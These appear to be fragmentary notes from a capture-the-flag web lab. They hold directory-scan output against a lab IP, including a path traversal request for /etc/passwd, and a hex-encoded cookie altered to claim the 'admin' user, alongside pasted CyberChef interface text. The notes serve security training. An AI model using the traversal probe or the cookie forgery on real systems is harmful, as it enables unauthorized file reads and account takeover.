 [00:16:15] 403 -  278B  - /.htaccessBAK
[00:16:15] 403 -  278B  - /.htaccess_extra
[00:16:15] 403 -  278B  - /.htaccess_sc
[00:16:15] 403 -  278B  - /.htaccessOLD
[00:16:15] 403 -  278B  - /.htaccess_orig
[00:16:15] 403 -  278B  - /.htaccess.save
[00:16:15] 403 -  278B  - /.htaccessOLD2
[00:16:15] 403 -  278B  - /.htpasswd_test
[00:16:15] 403 -  278B  - /.htm
[00:16:15] 403 -  278B  - /.html
[00:16:15] 403 -  278B  - /.htpasswds
[00:16:15] 403 -  278B  - /.httr-oauth
[00:16:20] 403 -  278B  - /.php
[00:16:28] 200 -    2KB - /admin/
[00:16:52] 301 -  314B  - /admin  ->  http://10.10.164.156/admin/
[00:16:53] 200 -    2KB - /admin/?/login
[00:16:53] 403 -  278B  - /admin/.htaccess
[00:16:55] 200 -    2KB - /admin/index.html
[00:17:19] 403 -  278B  - /assets/
[00:17:19] 301 -  315B  - /assets  ->  http://10.10.164.156/assets/
[00:17:27] 400 -  305B  - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[00:17:55] 200 -    5KB - /index.html
[00:17:58] 301 -  319B  - /javascript  ->  http://10.10.164.156/javascript/
to-hex 格式替换null
替换后cookie
7b636f6d70616e793a2022546865204265737420466573746976616c20436f6d70616e79222c206973726567697374657265643a22547
65222c20757365726e616d653a2261646d696e0a227d
{company: "The Best Festival Company", isregistered:"True", username:"cehis"}
Download CyberChef
Last build: 4 months ago
Options
About /
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
Recipe
To Hex
Delimiter
None
Bytes per line
0
Input
length: 78
lines: 2
{company: "The Best Festival Company", isregistered:"True", username:"admin
"}